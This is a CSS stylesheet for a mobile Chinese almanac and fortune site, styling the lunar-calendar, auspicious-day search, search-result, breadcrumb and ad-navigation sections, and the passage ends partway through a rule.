.smjg-page .xxxx {
    padding-top: 0.3rem;
}

.smjg-page .xxxx .xxxx-title {
    display: flex;
    padding-bottom: 0.24rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.1);
}

.smjg-page .xxxx .xxxx-title .first {
    width: 0.16rem;
    height: 0.16rem;
    background: #C35655;
    border-radius: 50%;
    margin-right: 0.15rem;
    margin-top: 0.12rem;
}

.smjg-page .xxxx .xxxx-title .second {
    font-weight: 500;
    color: #333333;
    font-size: 0.32rem;
}

.smjg-page .xxxx .ty .ty-title {
    padding: 0.3rem 0 0.2rem;
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
}

.smjg-page .xxxx .ty .ty-items {
    background: #FFF4DF;
    padding: 0.3rem 1rem 0.1rem;
    display: flex;
    flex-wrap: wrap;
}

.smjg-page .xxxx .ty .ty-items .ty-item {
    margin-right: 0.59rem;
    padding-bottom: 0.2rem;
}

.smjg-page .xxxx .qz .qz-title {
    padding: 0.3rem 0 0.2rem;
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
}

.smjg-page .xxxx .qz .qz-items {
    background: #FFF4DF;
    padding: 0.3rem 1rem 0.1rem;
}

.smjg-page .xxxx .qz .qz-items .qz-item {
    margin-right: 0.29rem;
    padding-bottom: 0.2rem;
    text-align: center;
    width: 2rem;
}

.smjg-page .xxxx .qz .qz-items .two {
    display: flex;
}

.smjg-page .xxxx .qz .qz-items .three {
    display: flex;
}

.smjg-page .xxxx .qz .qz-items .four {
    display: flex;
    margin-left: 0.2rem;
    padding-bottom: 0.2rem;
}

.smjg-page .xxxx .qz .qz-items .zhishishen {
    margin-left: 0.2rem;
    padding-bottom: 0.2rem;
}

.smjg-page .xxxx .qz .qz-items .zhishishen ul {
    display: flex;
}

.smjg-page .xxxx .qz .qz-items .zhishishen ul li {
    width: 2rem;
}

.smjg-page .xxxx .ny {
    padding-top: 0.3rem;
}

.smjg-page .xxxx .ny .ny-title {
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
    margin-right: 0.4rem;
}

.smjg-page .xxxx .bw {
    display: flex;
    padding-top: 0.3rem;
}

.smjg-page .xxxx .bw .bw-title {
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
    padding-right: 0.4rem;
}

.smjg-page .xxxx .bw .bw-item {
    display: flex;
    margin-right: 0.2rem;
}

.smjg-page .xxxx .bw .bw-item img {
    width: 0.37rem;
    height: 0.37rem;
    margin: 0 0.08rem;
}

.smjg-page .xxxx .jmsht {
    display: flex;
    padding-top: 0.3rem;
}

.smjg-page .xxxx .jmsht .jmsht-title {
    font-weight: 400;
    color: #666;
    font-size: 0.28rem;
}

.smjg-page .xxxx .jmsht .jmsht-number {
    font-weight: 400;
    color: #333;
    font-size: 0.28rem;
    width: 1.5rem;
}

.smjg-page .xxxx .jmsht .jmsht-line {
    font-weight: 400;
    color: #666;
    font-size: 0.28rem;
}

.smjg-page .xxxx .level {
    padding-top: 0.3rem;
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
    padding-left: 3.2rem;
    padding-bottom: 0.4rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.1);
}

.smjg-page .xxxx .level span {
    padding-right: 0.36rem;
}

.smjg-page .xxxx .level .level-s:nth-child(5) {
    padding-right: 0;
}

.smjg-page .xxxx .analysis {
    padding-bottom: 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.1);
}

.smjg-page .xxxx .analysis .every-fx {
    padding-top: 0.3rem;
}

.smjg-page .xxxx .analysis .every-fx .fx-title {
    padding-bottom: 0.1rem;
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
}

.smjg-page .xxxx .analysis .every-fx .fx-detail {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.smjg-page .xxxx .qj-bottom {
    padding-bottom: 0.3rem;
}

.smjg-page .xxxx .qj-bottom .top .q {
    margin-top: 0.3rem;
}

.smjg-page .xxxx .qj-bottom .top .q .qy {
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
}

.smjg-page .xxxx .qj-bottom .top .j {
    margin-top: 0.3rem;
}

.smjg-page .xxxx .qj-bottom .top .j .jy {
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
}

.smjg-page .xxxx .qj-bottom .top .ti {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.smjg-page .xxxx .qj-bottom .bottom table {
    font-size: 0.22rem;
    font-weight: 400;
    color: #333333;
    border: 0;
    text-align: left;
}

.smjg-page .xxxx .qj-bottom .bottom table th {
    font-weight: 400;
    color: #C35655;
    font-size: 0.24rem;
    width: 1rem;
}

.smjg-page .xxxx .qj-bottom .bottom table .long {
    width: 2rem;
}

.smjg-page .xxxx .qj-bottom .bottom table .long .two {
    margin-left: -0.1rem;
}

.smjg-page .xxxx .qj-bottom .bottom .syt-line {
    width: 1.9rem;
    height: 0.16rem;
    background: #C35655;
}

.jrcx-page {
    padding: 0 0.32rem 0rem;
}

.jrcx-page .jrcx-search {
    width: 6.86rem;
    height: 2.4rem;
    background: #FFF4DF;
    border: 0.01rem solid #C35655;
}

.jrcx-page .jrcx-search .inputs {
    text-align: center;
    padding-top: 0.3rem;
}

.jrcx-page .jrcx-search .inputs .data-begin {
    width: 3rem;
    height: 0.72rem;
    background: #FFFFFF;
    border: 0.01rem solid #CCCCCC;
    font-weight: 300;
    color: #999999;
    font-size: 0.28rem;
    background-image: url("/statics/images/jiantou.png");
    background-size: 0.24rem 0.14rem !important;
    color: #adadad;
    height: 0.8rem;
    line-height: 0.8rem;
    margin: 0;
}

.jrcx-page .jrcx-search .inputs .data-end {
    width: 3rem;
    height: 0.72rem;
    background: #FFFFFF;
    border: 0.01rem solid #CCCCCC;
    font-weight: 300;
    color: #999999;
    font-size: 0.28rem;
}

.jrcx-page .jrcx-search .others {
    padding: 0 0.24rem;
    display: flex;
    justify-content: space-between;
}

.jrcx-page .jrcx-search .others select {
    width: 1.74rem;
    background: #FFFFFF;
    -webkit-appearance: auto !important;
    -moz-appearance: auto !important;
    appearance: auto !important;
    height: 0.72rem;
    line-height: 0.72rem;
    padding: 0 0 0 0.2rem;
    margin-top: 0.2rem;
    border: 0.01rem solid #CCCCCC;
    font-size: 0.28rem;
}

.jrcx-page .jrcx-search .others .n {
    margin-left: 0.25rem;
    margin-top: 0.35rem;
    color: #999999;
    font-size: 0.28rem;
}

.jrcx-page .jrcx-search .others .v {
    margin-left: 0.2rem;
    margin-top: 0.35rem;
    color: #999999;
    font-size: 0.28rem;
}

.jrcx-page .jrcx-search button {
    width: 2.14rem;
    height: 0.68rem;
    background: #C35655;
    font-weight: 400;
    color: #FFFFFF;
    border: 0.01rem solid #CCCCCC;
    font-size: 0.28rem;
    border-radius: 0;
    margin-left: 0.25rem;
    margin-top: 0.2rem;
}

.jrcx-page .tip {
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
    padding: 0.3rem 0 0;
}

.jrcx-page .tip .special {
    color: #C35655;
}

.jrcx-page .search-items .search-item {
    margin-top: 0.3rem;
}

.jrcx-page .search-items .search-item .top {
    width: 6.86rem;
    height: 1.18rem;
    background: #FFD89F;
    border: 0.01rem solid #C35655;
    position: relative;
}

.jrcx-page .search-items .search-item .top .yang {
    font-weight: 500;
    color: #C35655;
    font-size: 0.28rem;
    text-align: center;
    padding-top: 0.1rem;
}

.jrcx-page .search-items .search-item .top .yin {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
    text-align: center;
    margin-top: 0.1rem;
}

.jrcx-page .search-items .search-item .top img {
    position: absolute;
    top: 0.32rem;
    right: 0.36rem;
    width: 0.48rem;
    height: 0.48rem;
}

.jrcx-page .search-items .search-item .bottom {
    display: none;
    background: #FFF9EC;
}

.jrcx-page .search-items .search-item .bottom table {
    text-align: center;
}

.jrcx-page .search-items .search-item .bottom table tr td {
    border: 0.01rem solid #C35655;
    width: 1.3rem;
    height: 0.75rem;
    font-size: 0.28rem;
}

.jrcx-page .search-items .search-item .bottom table tr td:nth-child(2n-1) {
    font-size: 0.24rem;
    font-weight: 400;
    color: #999999;
}

.jrcx-page .search-items .search-item .bottom table tr:nth-child(1) td {
    border-top: 0;
}

.jrcx-page .search-items .search-item .bottom table .shiyi .yi-d {
    color: #C35655;
}

.jrcx-page .search-items .search-item .bottom table .shiyi td img {
    width: 0.5rem;
    height: 0.5rem;
}

.jrcx-page .search-items .search-item .bottom table .shiji .ji-d {
    color: #34785D;
}

.jrcx-page .search-items .search-item .bottom table .shiji td img {
    width: 0.5rem;
    height: 0.5rem;
}

.jrcx-page .search-items .search-item .bottom table .zhengchong .chong-d {
    color: #5572C3;
}

.jrcx-page .search-items .search-item .bottom table .zhengchong td img {
    width: 0.5rem;
    height: 0.5rem;
}

.jrcx-page .search-items .search-item .open {
    display: block;
}

.jscx2-page {
    padding: 0 0.32rem;
}

.jscx2-page .jscx2-search {
    width: 6.87rem;
    height: 1.36rem;
    background: #FFD89F;
    border: 0.01rem solid #DBDBDB;
    margin-top: 0.34rem;
}

.jscx2-page .jscx2-search .box {
    margin-top: 0.34rem;
    margin-left: 0.31rem;
}

.jscx2-page .jscx2-search .box select {
    background: #FFFFFF;
    border-radius: 0.05rem 0.05rem 0.05rem 0.05rem;
    border: 0;
    margin-right: 0.05rem;
    font-size: 0.28rem;
}

.jscx2-page .jscx2-search .box select:nth-child(1) {
    width: 1.62rem;
    height: 0.68rem;
}

.jscx2-page .jscx2-search .box select:nth-child(2) {
    width: 1.3rem;
    height: 0.68rem;
}

.jscx2-page .jscx2-search .box select:nth-child(3) {
    width: 1.3rem;
    height: 0.68rem;
}

.jscx2-page .jscx2-search .box button {
    margin-left: 0.2rem;
    border: 0;
    width: 1.3rem;
    height: 0.68rem;
    line-height: 0.68rem;
    text-align: center;
    background: #C35655;
    border-radius: 0.06rem 0.06rem 0.06rem 0.06rem;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
}

.jscx2-page .jscx2-table table {
    text-align: center;
}

.jscx2-page .jscx2-table table .sc-select {
    border: 0;
    background: #FFFCFC;
}

.jscx2-page .jscx2-table table .sk-select {
    border: 0;
}

.jscx2-page .jscx2-table table tr .ji {
    color: #C35655;
}

.jscx2-page .jscx2-table table tr td {
    border: 0.01rem solid #DBDBDB;
    font-size: 0.28rem;
}

.jscx2-page .jscx2-table table tr td:nth-child(1) {
    width: 1.6rem;
    height: 0.81rem;
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
}

.jscx2-page .jscx2-table table tr td:nth-child(2) {
    width: 5.27rem;
    height: 0.81rem;
}

.jscx2-page .jscx2-table table tr:nth-child(2n-1) {
    background: #FFFCFC;
}

.jscx2-page .jscx2-table table .q-yi td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #C35655;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.jscx2-page .jscx2-table table .q-yi td:nth-child(2) {
    color: #C35655;
}

.jscx2-page .jscx2-table table .q-ji td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #34785D;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.jscx2-page .jscx2-table table .q-ji td:nth-child(2) {
    color: #34785D;
}

.jscx2-page .jscx2-table table .q-chong td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #5572C3;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.jscx2-page .jscx2-table table .q-chong td:nth-child(2) {
    color: #5572C3;
}

.jscx2-page .jscx2-table table .q-sha td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #FFB241;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.jscx2-page .jscx2-table table .q-sha td:nth-child(2) {
    color: #FFB241;
}

.huangli-page {
    padding: 0 0.32rem 0.3rem;
}

.huangli-page .huangli-title {
    font-weight: 500;
    color: #333333;
    font-size: 0.32rem;
    padding-bottom: 0.24rem;
}

.huangli-page .lunar-info {
    width: 6.86rem;
    height: 7.4rem;
    border: 0.01rem solid #FFD89F;
    border-top: 0;
    box-sizing: border-box;
    position: relative;
    margin-bottom: 0.3rem;
}

.huangli-page .lunar-info .jscx2-search {
    height: 1.36rem;
    background: #FFD89F;
    border: 0.01rem solid #DBDBDB;
}

.huangli-page .lunar-info .jscx2-search .box {
    margin-top: 0.34rem;
    text-align: center;
    position: relative;
}

.huangli-page .lunar-info .jscx2-search .box select {
    background: #FFFFFF;
    border-radius: 0.05rem 0.05rem 0.05rem 0.05rem;
    border: 0;
    margin-right: 0.05rem;
    font-size: 0.28rem;
}

.huangli-page .lunar-info .jscx2-search .box select:nth-child(2) {
    width: 1.62rem;
    height: 0.68rem;
}

.huangli-page .lunar-info .jscx2-search .box select:nth-child(3) {
    width: 1.3rem;
    height: 0.68rem;
}

.huangli-page .lunar-info .jscx2-search .box select:nth-child(4) {
    width: 1.3rem;
    height: 0.68rem;
}

.huangli-page .lunar-info .jscx2-search .box .left-pic {
    width: 0.36rem;
    height: 0.36rem;
    position: absolute;
    top: 0.2rem;
    left: 0.3rem;
}

.huangli-page .lunar-info .jscx2-search .box .right-pic {
    width: 0.36rem;
    height: 0.36rem;
    position: absolute;
    top: 0.2rem;
    right: 0.3rem;
}

.huangli-page .lunar-info .yi-ji {
    display: flex;
    height: 3.38rem;
    background: #FFF9EC;
}

.huangli-page .lunar-info .yi-ji .yi {
    width: 2.51rem;
    height: 100%;
}

.huangli-page .lunar-info .yi-ji .yi h3 {
    width: 0.6rem;
    height: 0.6rem;
    background-color: #BC2F3F;
    margin: 0.5rem auto 0.22rem;
    border-radius: 100%;
    color: #fff;
    text-align: center;
    line-height: 0.6rem;
    font-size: 0.28rem;
}

.huangli-page .lunar-info .yi-ji .yi img {
    width: 0.6rem;
    height: 0.6rem;
    margin: 0.5rem auto 0.22rem;
    display: block;
}

.huangli-page .lunar-info .yi-ji .yi .day-yi {
    height: 0.75rem;
    padding: 0 0.05rem;
}

.huangli-page .lunar-info .yi-ji .yi .day-yi span {
    font-size: 0.24rem;
    min-width: 0.78rem;
    text-align: center;
    line-height: 0.25rem;
    height: 0.25rem;
    float: left;
    font-weight: 400;
    color: #C35655;
    margin-bottom: 0.15rem;
}

.huangli-page .lunar-info .yi-ji .yi .day-ji span {
    color: #34785D;
}

.huangli-page .lunar-info .yi-ji .lunar-date {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.huangli-page .lunar-info .yi-ji .lunar-date .lunar-date-box {
    width: 1.84rem;
    height: 1.84rem;
    background: rgba(195, 86, 85, 0.1);
    border-radius: 50%;
    text-align: center;
}

.huangli-page .lunar-info .yi-ji .lunar-date .lunar-date-box .lunar-month {
    margin-top: 0.35rem;
}

.huangli-page .lunar-info .yi-ji .lunar-date h2 {
    font-weight: bold;
    font-size: 0.47rem;
    color: #222;
    line-height: 1.2;
    font-weight: 600;
    color: #C35655;
    line-height: 0.55rem;
}

.huangli-page .lunar-info .lunar-title {
    height: 0.88rem;
    line-height: 0.88rem;
    background: #C35655;
    text-align: center;
}

.huangli-page .lunar-info .lunar-title a {
    font-size: 0.28rem;
    color: white !important;
}

.huangli-page .lunar-info .lunar-bottom {
    display: flex;
    flex-wrap: wrap;
    background: #FFF9EC;
    border-bottom: 0.01rem solid #FFD89F;
}

.huangli-page .lunar-info .lunar-bottom .cai {
    width: 2.27rem;
    height: 0.89rem;
    border-bottom: 0.01rem solid #FFD89F;
    border-right: 0.01rem solid #FFD89F;
    line-height: 0.89rem;
}

.huangli-page .lunar-info .lunar-bottom .cai .shen {
    font-size: 0.28rem;
    color: #333333;
    margin-left: 0.37rem;
}

.huangli-page .lunar-info .lunar-bottom .cai .area {
    font-size: 0.36rem;
    color: #C35655;
    font-weight: 400;
    margin-left: 0.17rem;
}

.huangli-page .lunar-info .lunar-bottom .cai .c {
    margin: 0.14rem auto;
    text-align: center;
    display: block;
}

.huangli-page .lunar-info .lunar-bottom .cai .c img {
    width: 0.6rem;
    height: 0.6rem;
}

.huangli-page .lunar-info .lunar-bottom .cai:nth-child(3) {
    border-right: 0;
}

.huangli-page .lunar-info .lunar-bottom .cai:nth-child(4) {
    border-bottom: 0;
}

.huangli-page .lunar-info .lunar-bottom .five {
    line-height: 0.82rem;
    text-align: center;
    margin: 0 auto;
    font-size: 0.27rem;
    color: #333333;
    font-weight: 400;
    color: #333333;
}

.huangli-page .jscx2-table table {
    text-align: center;
}

.huangli-page .jscx2-table table .sc-select {
    border: 0;
    background: #FFFCFC;
}

.huangli-page .jscx2-table table .sk-select {
    border: 0;
}

.huangli-page .jscx2-table table tr .ji {
    color: #C35655;
}

.huangli-page .jscx2-table table tr td {
    border: 0.01rem solid #DBDBDB;
    font-size: 0.28rem;
}

.huangli-page .jscx2-table table tr td:nth-child(1) {
    width: 1.6rem;
    height: 0.81rem;
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
}

.huangli-page .jscx2-table table tr td:nth-child(2) {
    width: 5.27rem;
    height: 0.81rem;
}

.huangli-page .jscx2-table table tr:nth-child(2n-1) {
    background: #FFFCFC;
}

.huangli-page .jscx2-table table .q-yi td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #C35655;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.huangli-page .jscx2-table table .q-yi td:nth-child(2) {
    color: #C35655;
}

.huangli-page .jscx2-table table .q-ji td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #34785D;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.huangli-page .jscx2-table table .q-ji td:nth-child(2) {
    color: #34785D;
}

.huangli-page .jscx2-table table .q-chong td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #5572C3;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.huangli-page .jscx2-table table .q-chong td:nth-child(2) {
    color: #5572C3;
}

.huangli-page .jscx2-table table .q-sha td:nth-child(1) div {
    margin: 0 auto;
    width: 0.42rem;
    height: 0.42rem;
    background: #FFB241;
    font-weight: 400;
    color: #FFFFFF;
    font-size: 0.28rem;
    border-radius: 50%;
}

.huangli-page .jscx2-table table .q-sha td:nth-child(2) {
    color: #FFB241;
}

.sliderbox {
    position: relative;
}

.sliderbox .bd {
    height: 4.2rem;
    overflow: hidden;
}

.sliderbox a {
    display: block;
    position: relative;
}

.sliderbox .ptit {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.3);
    padding: 0 0.2rem;
    line-height: 0.6rem;
    height: 0.6rem;
    overflow: hidden;
    font-size: 0.26rem;
    color: #fff;
}

.sliderbox img {
    display: block;
    width: 100%;
    height: 4.2rem;
}

.sliderbox .hd {
    position: absolute;
    right: 0.1rem;
    bottom: 0.06rem;
    text-align: center;
}

.sliderbox .hd li {
    display: inline-block;
    width: 0.18rem;
    height: 0.14rem;
    background-color: rgba(163, 165, 169, 0.6);
    margin: 0 0.015rem;
    text-indent: -9999px;
    border-radius: 100px;
}

.sliderbox .hd li.on {
    width: 0.26rem;
    background-color: #fff;
}

.Js_date {
    cursor: pointer;
    font-size: 0.32rem;
    color: #dea6a6;
    width: 100%;
    background: url(../skin_img/jiantou.png) no-repeat right center;
    background-size: 0.09rem 0.07rem;
}

body .date_ctrl {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    top: auto;
    width: 100%;
    max-width: 750px;
    background: #fff;
    border-radius: 0;
}

body .date_grid {
    background: none;
}

body .date_btn_box {
    padding: 12px;
    border-top: 1px solid #d4d4d4;
    border-bottom: 0 !important;
}

body .date_btn_box.on {
    text-align: center;
    border-top: none;
    margin-top: 0.3rem;
    padding-top: 0;
    padding-bottom: 0.3rem;
}

body .date_btn_box.on .date_btn {
    float: none;
    width: 2.55rem;
    line-height: 0.96rem;
    height: 0.96rem;
    background-color: #ff443b;
    font-size: 0.32rem;
    display: inline-block;
    border-radius: 5px;
    margin: 0 0.15rem;
}

body .date_btn_box.on .lcalendar_cancel {
    background: #cccccc !important;
}

body .date_btn {
    font-family: '微软雅黑';
    width: 44px;
    height: 27px;
    line-height: 27px;
    background: #d00b0b;
    color: #fff;
    font-size: 9pt;
    padding: 0;
}

body .lcalendar_finish {
    float: right;
}

body .lcalendar_cancel {
    background: #e35550 !important;
}

body .date_roll_mask {
    padding: 0;
}

body .date_class_box {
    height: 52px;
    padding: 12px;
    border-bottom: 1px solid #d4d4d4;
    border-top: 0 !important;
}

body .date_class_box .active {
    background: none;
}

body .date_class_box .active span {
    background-image: url(../skin_img/xuan_yi.png);
}

body .date_class {
    float: left;
    line-height: 28px;
    font-size: 16px;
    font-weight: bold;
    color: #333 !important;
    font-family: '微软雅黑';
    background: none;
    border: none !important;
    width: auto;
    padding: 0;
}

body .date_class span {
    float: left;
    width: 20px;
    height: 20px;
    background: url(../skin_img/xuan.png) no-repeat;
    background-size: 100% auto;
    margin: 4px 10px 0 0;
}

body .lcalendar_nongli {
    float: right;
}

body .date_ctrlon {
    border-radius: 0.3rem 0.3rem 0 0;
    box-shadow: 0 -0.1rem 0.32rem 0 rgba(0, 0, 0, 0.15);
}

body .date_ctrlon .date_class_box {
    display: none;
}

body .date_confirm_wrap {
    padding: 0;
}

body .confirm_tit {
    font-size: 0.32rem;
    color: #484848;
    line-height: 0.7rem;
    border-bottom: 1px solid #e4e4e4;
    display: block;
    text-align: center;
    margin: 0;
    font-family: '微软雅黑';
}

body .confirm_p {
    font-size: 0.28rem;
    color: #969696;
    font-family: '微软雅黑';
    line-height: 0.35rem;
}

body .confirm_p b {
    color: #c80000;
}

.confirm_timr {
    text-align: center;
    font-size: 0.32rem;
    color: #484848;
    margin: 0.3rem 0 0.2rem 0;
    font-family: '微软雅黑';
}

.date_info_box {
    display: none;
}

.search-result-page {
    min-height: calc(100vh - 3rem);
}

.search-result-page .top-box {
    width: 7.56rem;
    height: 1rem;
    line-height: 1rem;
    background: #FFF4DF;
    opacity: 1;
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    padding-left: 0.32rem;
}

.search-result-page .top-box .result {
    color: #C35655;
}

.search-result-page .ml-tabs {
    padding: 0.4rem 0rem 0.17rem;
    display: flex;
    border-bottom: 0.01rem solid rgba(0, 0, 0, 0.1);
    margin: 0 0.32rem;
}

.search-result-page .ml-tabs .ml-tab {
    padding-right: 0.38rem;
}

.search-result-page .ml-tabs .ml-tab a {
    font-weight: 400;
    color: #999999 !important;
    font-size: 0.28rem;
}

.search-result-page .ml-tabs .active a {
    border-bottom: 0.04rem solid #C35655;
    padding-bottom: 0.15rem;
    font-weight: 600;
    color: #C35655 !important;
}

.search-result-page .items {
    padding: 0 0.32rem;
}

.search-result-page .items .item {
    padding-top: 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
    padding-bottom: 0.32rem;
}

.search-result-page .items .item .top {
    font-weight: 400;
    font-size: 0.28rem;
    color: #000000;
    padding-bottom: 0.24rem;
}

.search-result-page .items .item .bottom {
    font-weight: 400;
    color: #999999;
    font-size: 0.28rem;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.search-result-page .items .item:last-of-type {
    border-bottom: 0;
}

.search-result-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0.3rem auto 0.8rem;
    line-height: 0.52rem;
    text-align: center;
}

.search-result-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.search-result-page .bottom-box {
    margin: 0.57rem 1.5rem 0.28rem;
    text-align: center;
}

.search-result-page .bottom-box .bottom-box-pic {
    width: 3.74rem;
    height: 4.61rem;
}

.search-result-page .bottom-box .oo {
    font-weight: bold;
    color: #333333;
    font-size: 0.34rem;
    margin: 0.18rem 0 0.3rem;
}

.search-result-page .bottom-box .tt {
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
    margin-bottom: 0.15rem;
}

.search-result-page .bottom-box .ee {
    font-weight: 400;
    color: #666666;
    font-size: 0.28rem;
    margin-bottom: 0.95rem;
}

.search-result-page .bottom-box button {
    width: 3rem;
    height: 0.88rem;
    border-radius: 0rem 0rem 0rem 0rem;
    opacity: 1;
    border: 0.02rem solid #C35655;
    font-weight: 400;
    color: #C35655;
    font-size: 0.28rem;
    background-color: white;
}

.crumbs {
    align-items: center;
    width: 100%;
    height: 0.6rem;
    margin: 0.15rem 0;
    display: flex;
}

.crumbs a,
.crumbs font {
    display: inline-block;
    font-size: 0.25rem;
    color: #222;
}

.crumbs font {
    padding: 0 0.1rem;
}

.crumbs span {
    color: #cb7a43;
    font-size: 0.25rem;
    flex: 1;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.sm-ztys-page .crumbs,
.sesx-page .crumbs,
.jm-page .crumbs,
.jm-ckqb-page .crumbs,
.jjfs-page .crumbs,
.ctwh-page .crumbs,
.mjgs-page .crumbs,
.cydq-page .crumbs,
.ctjr-page .crumbs,
.gsdq-page .crumbs,
.cpdq-page .crumbs,
.jm-jmxq-page .crumbs,
.search-result-page .crumbs {
    margin: 0.15rem 0.32rem;
}

.sxxq-page .crumbs {
    padding: 0.15rem 0.32rem;
}

.fzf-page .bottom-box {
    padding: 2.6rem 1.8rem;
    text-align: center;
}

.fzf-page .bottom-box .bottom-box-pic {
    width: 3.55rem;
    height: 2.08rem;
}

.fzf-page .bottom-box .oo {
    font-weight: 400;
    color: #333333;
    font-size: 0.34rem;
    padding-bottom: 0.3rem;
}

.fzf-page .bottom-box .text {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    padding-bottom: 0.3rem;
}

.fzf-page .bottom-box a {
    font-size: 0.28rem;
}

.fzf-page .bottom-box button {
    width: 3rem;
    height: 0.88rem;
    border-radius: 0rem 0rem 0rem 0rem;
    opacity: 1;
    border: 0.02rem solid #C35655;
    font-weight: 400;
    color: #C35655;
    font-size: 0.28rem;
    background: white;
}

.detail2 {
    text-indent: 0.6rem;
}

.content-hide {
    max-height: 600px;
    overflow: hidden;
    position: relative;
}

.content-hide+.content-more {
    display: block;
}

.content-more {
    text-align: center;
    padding: 0.15rem 0 0;
    display: none;
}

.content-more .btn {
    border: 0;
    font-size: 0.32rem;
    color: #b4322a;
    padding: 0.2rem 0;
}

.content-more .btn:after {
    content: '';
    display: inline-block;
    width: 0.28rem;
    height: 0.15rem;
    vertical-align: 0.04rem;
    margin-left: 0.1rem;
    background: url(../images/arrow2.png) no-repeat;
    background-size: 100% 100%;
}

.section-nav {
    display: none;
    height: 0.6rem;
    overflow: hidden;
    background: #FFF;
    border-bottom: 1px solid #f2f2f2;
}

.section-nav .item {
    display: inline-block;
    vertical-align: top;
    min-width: 0.52rem;
    font-size: 0.3rem;
    color: #666;
    height: 0.6rem;
    line-height: 0.6rem;
    position: relative;
    text-align: center;
    -webkit-tap-highlight-color: transparent;
}

.ad-nav .list {
    padding: 0 0.15rem;
    line-height: 0.6rem;
}

.ad-nav .item {
    position: relative;
    color: #e6601f !important;
}

.ad-nav .item:nth-child(even) {
    color: #dc2a65 !important;
}

.ad-nav .item+.item:before {
    content: '';
    width: 1px;
    height: 0.28rem;
    background: #e0e0e0;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -0.14rem;
}

.ad-scroll {
    width: 100%;
    height: 1.64rem;
    overflow: hidden;
}

.ad-scroll .ad-list {
    white-space: nowrap;
    font-size: 0;
    width: 100%;
    height: 2rem;
    overflow-x: auto;
}

.ad-scroll .a-item,
.ad-scroll .ad-item {
    width: 1.2rem;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}

.ad-scroll .ad-list {
    white-space: nowrap;
    font-size: 0;
    width: 100%;
    height: 2rem;
    overflow-x: auto;
}

.ad-scroll .pic {
    display: block;
    width: 1.2rem;
    height: 1.2rem;
    float: none;
}

.ad-scroll .tit {
    font-size: 0.26rem;
    font-weight: bold;
    margin-top: 0.1rem;
}

.ad-scroll .a-item+.a-item,
.ad-scroll .ad-item+.ad-item {
    margin-left: 0.4rem;
}

.ad-scroll .a-item,
.ad-scroll .ad-item {
    width: 1.2rem;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}

.section-list .item {
    display: block;
    overflow: hidden;
    padding: 0.3rem;
    position: relative;
    background: white;
}

.section-list-detail .item {
    padding: 0.3rem 0;
}

.gg-block {
    background: #fff;
}

.gg-image img {
    display: block;
    width: 100%;
}

.gg-list {
    font-size: 0;
    padding-left: 1%;
    margin-top: 0.05rem;
}

.gg-list a {
    display: inline-block;
    width: 22.5%;
    height: 0.72rem;
    line-height: 0.72rem;
    text-align: center;
    font-size: 0.3rem;
    color: #333333;
    background-color: #ffffff;
    margin-top: 0.1rem;
    margin-left: 1.8%;
    border-radius: 0.08rem;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    overflow: hidden;
    position: relative;
}

.gg-list a:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border: solid 1px #e6e6e6;
    border-radius: 0.08rem;
}

.gg-list a:nth-child(2):before {
    background-image: url([data-uri]);
}

.gg-list a:nth-child(2):before,
.gg-list a:nth-child(5):before,
.gg-list a:nth-child(7):before {
    content: '';
    position: absolute;
    width: 0.45rem;
